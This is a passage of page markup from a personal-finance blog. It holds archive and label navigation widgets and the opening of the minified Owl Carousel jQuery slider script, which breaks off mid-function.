<option value='https://www.vernongo.com/2022/10/'>October (4)</option>
<option value='https://www.vernongo.com/2022/09/'>September (1)</option>
<option value='https://www.vernongo.com/2022/08/'>August (1)</option>
<option value='https://www.vernongo.com/2022/07/'>July (2)</option>
<option value='https://www.vernongo.com/2022/06/'>June (6)</option>
<option value='https://www.vernongo.com/2022/05/'>May (9)</option>
<option value='https://www.vernongo.com/2022/03/'>March (4)</option>
<option value='https://www.vernongo.com/2022/02/'>February (4)</option>
<option value='https://www.vernongo.com/2022/01/'>January (1)</option>
<option value='https://www.vernongo.com/2021/12/'>December (3)</option>
<option value='https://www.vernongo.com/2021/11/'>November (5)</option>
<option value='https://www.vernongo.com/2021/10/'>October (4)</option>
<option value='https://www.vernongo.com/2021/09/'>September (10)</option>
<option value='https://www.vernongo.com/2021/08/'>August (8)</option>
<option value='https://www.vernongo.com/2021/07/'>July (6)</option>
<option value='https://www.vernongo.com/2021/06/'>June (4)</option>
<option value='https://www.vernongo.com/2021/05/'>May (1)</option>
<option value='https://www.vernongo.com/2021/04/'>April (2)</option>
<option value='https://www.vernongo.com/2021/03/'>March (4)</option>
<option value='https://www.vernongo.com/2021/02/'>February (1)</option>
<option value='https://www.vernongo.com/2021/01/'>January (3)</option>
<option value='https://www.vernongo.com/2020/12/'>December (8)</option>
<option value='https://www.vernongo.com/2020/11/'>November (5)</option>
<option value='https://www.vernongo.com/2020/10/'>October (12)</option>
<option value='https://www.vernongo.com/2020/09/'>September (9)</option>
<option value='https://www.vernongo.com/2020/08/'>August (4)</option>
<option value='https://www.vernongo.com/2020/07/'>July (6)</option>
<option value='https://www.vernongo.com/2020/06/'>June (14)</option>
<option value='https://www.vernongo.com/2020/05/'>May (3)</option>
<option value='https://www.vernongo.com/2020/04/'>April (8)</option>
<option value='https://www.vernongo.com/2020/03/'>March (5)</option>
<option value='https://www.vernongo.com/2020/02/'>February (4)</option>
<option value='https://www.vernongo.com/2020/01/'>January (4)</option>
<option value='https://www.vernongo.com/2019/12/'>December (3)</option>
<option value='https://www.vernongo.com/2019/11/'>November (7)</option>
<option value='https://www.vernongo.com/2019/10/'>October (11)</option>
<option value='https://www.vernongo.com/2019/09/'>September (5)</option>
<option value='https://www.vernongo.com/2019/08/'>August (9)</option>
<option value='https://www.vernongo.com/2019/07/'>July (9)</option>
<option value='https://www.vernongo.com/2019/06/'>June (8)</option>
<option value='https://www.vernongo.com/2019/05/'>May (8)</option>
<option value='https://www.vernongo.com/2019/04/'>April (7)</option>
<option value='https://www.vernongo.com/2019/03/'>March (15)</option>
<option value='https://www.vernongo.com/2019/02/'>February (7)</option>
<option value='https://www.vernongo.com/2019/01/'>January (4)</option>
<option value='https://www.vernongo.com/2018/12/'>December (4)</option>
<option value='https://www.vernongo.com/2018/11/'>November (5)</option>
<option value='https://www.vernongo.com/2018/10/'>October (22)</option>
<option value='https://www.vernongo.com/2018/09/'>September (11)</option>
<option value='https://www.vernongo.com/2018/08/'>August (3)</option>
<option value='https://www.vernongo.com/2018/07/'>July (5)</option>
<option value='https://www.vernongo.com/2018/06/'>June (4)</option>
<option value='https://www.vernongo.com/2018/05/'>May (4)</option>
<option value='https://www.vernongo.com/2018/04/'>April (2)</option>
<option value='https://www.vernongo.com/2018/03/'>March (6)</option>
<option value='https://www.vernongo.com/2018/02/'>February (6)</option>
<option value='https://www.vernongo.com/2018/01/'>January (6)</option>
<option value='https://www.vernongo.com/2017/12/'>December (6)</option>
<option value='https://www.vernongo.com/2017/11/'>November (6)</option>
<option value='https://www.vernongo.com/2017/10/'>October (10)</option>
<option value='https://www.vernongo.com/2017/09/'>September (3)</option>
<option value='https://www.vernongo.com/2017/08/'>August (5)</option>
<option value='https://www.vernongo.com/2017/07/'>July (5)</option>
<option value='https://www.vernongo.com/2017/06/'>June (6)</option>
<option value='https://www.vernongo.com/2017/05/'>May (4)</option>
<option value='https://www.vernongo.com/2017/04/'>April (18)</option>
<option value='https://www.vernongo.com/2017/03/'>March (9)</option>
<option value='https://www.vernongo.com/2017/01/'>January (5)</option>
<option value='https://www.vernongo.com/2016/12/'>December (5)</option>
<option value='https://www.vernongo.com/2016/11/'>November (4)</option>
<option value='https://www.vernongo.com/2016/10/'>October (5)</option>
<option value='https://www.vernongo.com/2016/09/'>September (5)</option>
<option value='https://www.vernongo.com/2016/08/'>August (4)</option>
<option value='https://www.vernongo.com/2016/07/'>July (8)</option>
<option value='https://www.vernongo.com/2016/06/'>June (2)</option>
<option value='https://www.vernongo.com/2016/05/'>May (1)</option>
<option value='https://www.vernongo.com/2016/04/'>April (4)</option>
<option value='https://www.vernongo.com/2016/03/'>March (6)</option>
<option value='https://www.vernongo.com/2016/02/'>February (10)</option>
<option value='https://www.vernongo.com/2016/01/'>January (18)</option>
<option value='https://www.vernongo.com/2015/12/'>December (2)</option>
<option value='https://www.vernongo.com/2015/11/'>November (3)</option>
<option value='https://www.vernongo.com/2015/10/'>October (1)</option>
<option value='https://www.vernongo.com/2015/09/'>September (2)</option>
<option value='https://www.vernongo.com/2015/08/'>August (3)</option>
<option value='https://www.vernongo.com/2015/07/'>July (2)</option>
<option value='https://www.vernongo.com/2015/06/'>June (3)</option>
<option value='https://www.vernongo.com/2015/05/'>May (2)</option>
<option value='https://www.vernongo.com/2015/04/'>April (2)</option>
<option value='https://www.vernongo.com/2015/03/'>March (5)</option>
<option value='https://www.vernongo.com/2015/02/'>February (3)</option>
<option value='https://www.vernongo.com/2015/01/'>January (8)</option>
<option value='https://www.vernongo.com/2014/12/'>December (6)</option>
<option value='https://www.vernongo.com/2014/11/'>November (6)</option>
<option value='https://www.vernongo.com/2014/10/'>October (3)</option>
<option value='https://www.vernongo.com/2014/09/'>September (2)</option>
<option value='https://www.vernongo.com/2014/08/'>August (2)</option>
<option value='https://www.vernongo.com/2014/07/'>July (5)</option>
<option value='https://www.vernongo.com/2014/06/'>June (4)</option>
<option value='https://www.vernongo.com/2014/05/'>May (4)</option>
<option value='https://www.vernongo.com/2014/04/'>April (2)</option>
<option value='https://www.vernongo.com/2014/03/'>March (1)</option>
<option value='https://www.vernongo.com/2014/02/'>February (2)</option>
<option value='https://www.vernongo.com/2014/01/'>January (4)</option>
<option value='https://www.vernongo.com/2013/12/'>December (1)</option>
<option value='https://www.vernongo.com/2013/11/'>November (1)</option>
<option value='https://www.vernongo.com/2013/10/'>October (1)</option>
<option value='https://www.vernongo.com/2013/09/'>September (1)</option>
<option value='https://www.vernongo.com/2013/07/'>July (2)</option>
<option value='https://www.vernongo.com/2013/06/'>June (3)</option>
<option value='https://www.vernongo.com/2013/05/'>May (1)</option>
<option value='https://www.vernongo.com/2013/04/'>April (1)</option>
<option value='https://www.vernongo.com/2013/03/'>March (2)</option>
<option value='https://www.vernongo.com/2013/02/'>February (2)</option>
<option value='https://www.vernongo.com/2013/01/'>January (1)</option>
<option value='https://www.vernongo.com/2012/12/'>December (3)</option>
<option value='https://www.vernongo.com/2012/11/'>November (6)</option>
<option value='https://www.vernongo.com/2012/10/'>October (5)</option>
<option value='https://www.vernongo.com/2012/09/'>September (5)</option>
<option value='https://www.vernongo.com/2012/08/'>August (4)</option>
<option value='https://www.vernongo.com/2012/07/'>July (3)</option>
<option value='https://www.vernongo.com/2012/06/'>June (4)</option>
<option value='https://www.vernongo.com/2012/05/'>May (3)</option>
<option value='https://www.vernongo.com/2012/04/'>April (2)</option>
<option value='https://www.vernongo.com/2012/03/'>March (3)</option>
<option value='https://www.vernongo.com/2012/02/'>February (7)</option>
<option value='https://www.vernongo.com/2012/01/'>January (8)</option>
<option value='https://www.vernongo.com/2011/12/'>December (7)</option>
<option value='https://www.vernongo.com/2011/11/'>November (9)</option>
<option value='https://www.vernongo.com/2011/10/'>October (8)</option>
<option value='https://www.vernongo.com/2011/09/'>September (23)</option>
<option value='https://www.vernongo.com/2011/08/'>August (13)</option>
<option value='https://www.vernongo.com/2011/07/'>July (22)</option>
<option value='https://www.vernongo.com/2011/06/'>June (10)</option>
<option value='https://www.vernongo.com/2011/05/'>May (11)</option>
<option value='https://www.vernongo.com/2011/04/'>April (13)</option>
<option value='https://www.vernongo.com/2011/03/'>March (19)</option>
<option value='https://www.vernongo.com/2011/02/'>February (30)</option>
<option value='https://www.vernongo.com/2011/01/'>January (27)</option>
<option value='https://www.vernongo.com/2010/12/'>December (29)</option>
<option value='https://www.vernongo.com/2010/11/'>November (19)</option>
<option value='https://www.vernongo.com/2010/10/'>October (25)</option>
<option value='https://www.vernongo.com/2010/09/'>September (25)</option>
<option value='https://www.vernongo.com/2010/08/'>August (26)</option>
<option value='https://www.vernongo.com/2010/07/'>July (39)</option>
<option value='https://www.vernongo.com/2010/06/'>June (27)</option>
<option value='https://www.vernongo.com/2010/05/'>May (38)</option>
<option value='https://www.vernongo.com/2010/04/'>April (24)</option>
<option value='https://www.vernongo.com/2010/03/'>March (10)</option>
<option value='https://www.vernongo.com/2010/02/'>February (15)</option>
<option value='https://www.vernongo.com/2010/01/'>January (27)</option>
<option value='https://www.vernongo.com/2009/12/'>December (22)</option>
<option value='https://www.vernongo.com/2009/11/'>November (25)</option>
<option value='https://www.vernongo.com/2009/10/'>October (15)</option>
<option value='https://www.vernongo.com/2009/09/'>September (12)</option>
<option value='https://www.vernongo.com/2009/08/'>August (8)</option>
<option value='https://www.vernongo.com/2009/07/'>July (9)</option>
<option value='https://www.vernongo.com/2009/06/'>June (6)</option>
<option value='https://www.vernongo.com/2009/05/'>May (7)</option>
<option value='https://www.vernongo.com/2009/04/'>April (4)</option>
<option value='https://www.vernongo.com/2009/03/'>March (5)</option>
<option value='https://www.vernongo.com/2009/02/'>February (6)</option>
<option value='https://www.vernongo.com/2009/01/'>January (6)</option>
<option value='https://www.vernongo.com/2008/12/'>December (7)</option>
<option value='https://www.vernongo.com/2008/11/'>November (8)</option>
<option value='https://www.vernongo.com/2008/10/'>October (10)</option>
<option value='https://www.vernongo.com/2008/08/'>August (1)</option>
<option value='https://www.vernongo.com/2008/07/'>July (2)</option>
<option value='https://www.vernongo.com/2008/06/'>June (3)</option>
<option value='https://www.vernongo.com/2008/05/'>May (10)</option>
<option value='https://www.vernongo.com/2008/04/'>April (15)</option>
<option value='https://www.vernongo.com/2008/03/'>March (14)</option>
<option value='https://www.vernongo.com/2008/02/'>February (13)</option>
<option value='https://www.vernongo.com/2008/01/'>January (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Branding'>Branding</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Business'>Business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Financial%20Literacy'>Financial Literacy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Kool%20Adventure%20Camp'>Kool Adventure Camp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Lazy%20Investing'>Lazy Investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life'>Life</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life%20Insurance'>Life Insurance</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Money'>Money</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/People'>People</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal'>Personal</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal%20Finance'>Personal Finance</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Perspective'>Perspective</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Real%20Estate'>Real Estate</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Reflection'>Reflection</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Social%20Media'>Social Media</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Stock%20Market'>Stock Market</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investing'>investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investment'>investment</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#FFFFFF;' title='Blogger Template'>MyBloggerThemes</a>
</p>
<span id='back-to-top'>Back To Top <i class='fa fa-hand-o-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return 